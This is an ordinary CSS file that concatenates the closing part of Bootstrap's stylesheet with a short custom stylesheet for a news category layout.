.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;

    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */
/* end file: bootstrap.css */

/* start file: category_one_img.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 11:22:11 AM
    Author     : Beka
*/

.right .catnewsItem {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}

.category_one_img .catnewsItem {
    margin-bottom: 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #7f7f7f;
    padding-top: 10px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
    color: #000;
    font-size: 14px;
}

